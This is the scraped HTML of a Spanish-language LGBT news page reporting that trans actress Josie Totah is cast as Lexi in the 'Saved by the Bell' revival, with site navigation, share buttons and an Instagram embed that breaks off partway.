					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-8908 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-bruce-springsteen-carolina-del-norte tag-bruce-springsteen-gays tag-bruce-springsteen-lgtb tag-bruce-springsteen-transexuales">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/bruce-springteen-nuevo-activista-lgtb/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/04/bruce_springsteen.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/04/bruce_springsteen.jpg 1920w, https://ovejarosa.com/wp-content/uploads/2016/04/bruce_springsteen-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/04/bruce_springsteen-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/04/bruce_springsteen-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/bruce-springteen-nuevo-activista-lgtb/">Bruce Springsteen, el nuevo activista LGTB</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-20460 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie tag-josie-totah tag-salvados-por-la-campana tag-series-de-television tag-trans">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="640" height="345" src="https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah.jpg 640w, https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah-600x323.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">La adolescente trans Josie Totah protagonizará el regreso de &#8216;Salvados por la campana&#8217;</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2020-01-08T00:32:36+02:00">8 enero, 2020</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 3 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 746</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=La%20adolescente%20trans%20Josie%20Totah%20protagonizar%C3%A1%20el%20regreso%20de%20%27Salvados%20por%20la%20campana%27+https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>350</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=La%20adolescente%20trans%20Josie%20Totah%20protagonizar%C3%A1%20el%20regreso%20de%20%27Salvados%20por%20la%20campana%27&url=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah.jpg&description=La%20adolescente%20trans%20Josie%20Totah%20protagonizar%C3%A1%20el%20regreso%20de%20%27Salvados%20por%20la%20campana%27' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=La%20adolescente%20trans%20Josie%20Totah%20protagonizar%C3%A1%20el%20regreso%20de%20%27Salvados%20por%20la%20campana%27&amp;body=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>350</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="line-height: 150%; background: white none repeat scroll 0% 0%; margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Arial',sans-serif; color: #333333;"><strong>La adolescente más popular en Bayside High será interpretada por <a href="https://www.instagram.com/josietotah/?hl=es" target="_blank" rel="noopener">Josie Totah</a>, una adolescente trans</strong> conocida por protagonizar </span><i><span style="font-family: 'Arial',sans-serif; color: #313131;">Jessie</span></i><span style="font-family: 'Arial',sans-serif; color: #313131;"> de Disney Channel</span><span style="font-family: 'Arial',sans-serif; color: #333333;">.</span></p>
<p style="text-align: justify; line-height: inherit !important; background: white none repeat scroll 0% 0%; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 6pt 0cm;"><span style="font-family: 'Arial',sans-serif; color: #333333;"><strong>Josie Totah ha sido elegida como Lexi, un papel principal del regreso de <em><span style="font-family: 'Arial',sans-serif;">Salvados por la Campana</span></em></strong>. La serie se emitirá en Peacock, la plataforma de transmisión de NBCUniversal que se estrenará en abril.</span></p><div class="QW6ZSeOX" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p style="text-align: center;">LEER: <a href="https://ovejarosa.com/josie-totah-disney-sale-del-armario-chica-trans/" target="_blank" rel="noopener"><span style="text-decoration: underline;"><strong>Josie Totah, de Disney, sale del armario como chica trans</strong></span></a></p>
<p style="text-align: justify; line-height: inherit !important; background: white none repeat scroll 0% 0%; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 6pt 0cm;"><em style="box-sizing: border-box; font-size: inherit !important; line-height: inherit !important;"><span style="font-family: 'Arial',sans-serif; color: #333333;"><a style="box-sizing: border-box; outline: 0px; font-size: inherit !important; line-height: inherit !important; background-position-x: 0px; background-position-y: 0px;" href="https://www.hollywoodreporter.com/live-feed/peacocks-saved-by-bell-sequel-finds-lead-josie-totah-1266269" target="_blank" rel="noopener"><span style="color: #990000; text-decoration: none; text-underline: none;">The</span> <span style="color: #990000; text-decoration: none; text-underline: none;">Hollywood</span> <span style="color: #990000; text-decoration: none; text-underline: none;">Reporter</span></a>,</span></em><span style="font-family: 'Arial',sans-serif; color: #333333;"> que desveló la noticia, describe a <strong>Lexi como «una bella animadora de lengua afilada y la chica más popular de Bayside High, a la que admiran y temen sus compañeros</strong>«.</span></p>
<p style="text-align: justify; line-height: inherit !important; background: white none repeat scroll 0% 0%; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 6pt 0cm;"><span style="font-family: 'Arial',sans-serif; color: #333333;"><a href="https://onwithmario.iheart.com/?fbclid=IwAR1i8wrm-OsuC5zQlk_2ccRkOAzmAh6QMJzSDQpYeQwG2V75qKQCtfgWWqw" target="_blank" rel="noopener">Mario López</a> y <a href="https://www.instagram.com/elizberkley/?hl=es" target="_blank" rel="noopener">Elizabeth Berkley</a> también volverán a sus papeles originales de AC Slater y Jessie Spano. ¿La premisa? El gobernador de California, Zack Morris, es presionado para enviar estudiantes de bajos ingresos a escuelas de alto rendimiento, incluida Bayside High.</span></p>
<p><img decoding="async" class="aligncenter size-medium wp-image-20462" src="https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah-1-600x338.jpg" alt="" width="600" height="338" srcset="https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah-1-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah-1-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah-1-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah-1.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: justify; line-height: inherit !important; background: white none repeat scroll 0% 0%; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 6pt 0cm;"><span style="font-family: 'Arial',sans-serif; color: #333333;"><strong>Totah</strong> fue la estrella de <em><span style="font-family: 'Arial',sans-serif;">Champions, la</span></em> comedia de corta duración de NBC dirigida por Mindy Kaling. <strong>También ha participado en películas como <em><span style="font-family: 'Arial',sans-serif;">Other People</span></em> y Marvel&#8217;s <em><span style="font-family: 'Arial',sans-serif;">Spider-Man: Homecoming.</span></em></strong></span></p>
<p style="text-align: center;">LEER: <a href="https://ovejarosa.com/marvel-nina-trans-12-anos-superheroina-comic/" target="_blank" rel="noopener"><span style="text-decoration: underline;"><strong>Marvel convierte a una niña trans de 12 años en superheroína en su último cómic</strong></span></a></p>
<p style="text-align: justify; line-height: inherit !important; background: white none repeat scroll 0% 0%; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 6pt 0cm;"><span style="font-family: 'Arial',sans-serif; color: #333333;">La actriz de 18 años salió como mujer trans en agosto de 2018 en la revista <a href="https://time.com/5371387/josie-totah-transgender/" target="_blank" rel="noopener"><em style="box-sizing: border-box; font-size: inherit !important; line-height: inherit !important;"><span style="font-family: 'Arial',sans-serif; color: #990000; text-decoration: none; text-underline: none;">Time</span></em></a> en donde expresó su entusiasmo por las nuevas oportunidades de <i>casting</i>.</span></p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B1RwDLxpS7v/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/B1RwDLxpS7v/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
